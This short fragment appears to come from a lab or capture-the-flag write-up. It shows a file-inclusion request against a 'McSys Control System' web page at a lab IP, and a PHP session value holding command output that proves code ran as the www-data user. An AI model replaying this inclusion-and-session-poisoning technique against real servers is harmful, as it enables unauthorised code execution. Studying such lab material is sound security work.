 10.10.15.58/index.php?err=/tmp/se
McSys Control System
Note from McSys Control System: The access to this web
app is limited!
Welcome
This server has sensitive information. Note All actions to this server
are logged in!
username|s:35:"uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)";